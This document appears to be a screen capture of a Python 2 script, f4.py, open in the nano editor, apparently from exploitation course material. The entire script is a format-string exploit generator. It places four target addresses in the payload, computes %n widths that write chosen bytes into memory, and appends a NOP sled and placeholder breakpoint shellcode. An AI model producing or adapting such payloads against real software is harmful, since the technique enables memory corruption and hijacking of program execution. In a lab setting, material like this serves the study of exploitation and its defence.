 GNU nano 2.2.6 File: f4.py
#!/usr/bin/python
w1 = '\x4c\x97\x04\x08JUNK'
w2 = '\x4d\x97\x04\x08JUNK'
w3 = '\x4e\x97\x04\x08JUNK'
w4 = '\x4f\x97\x04\x08JUNK'
b1 = 0xaa
b2 = 0xbb
b3 = 0xcc
b4 = 0xdd
n1 = 256 + b1 - 0x2e + 3
n2 = 256*2 + b2 - n1 - 0x2e + 3
n3 = 256*3 + b3 - n1 - n2 - 0x2e + 3
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x2e + 3
form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'
nopsled = '\x90' * 100
shellcode = '\xcc' * 250
print w1 + w2 + w3 + w4 + form + nopsled + shellcode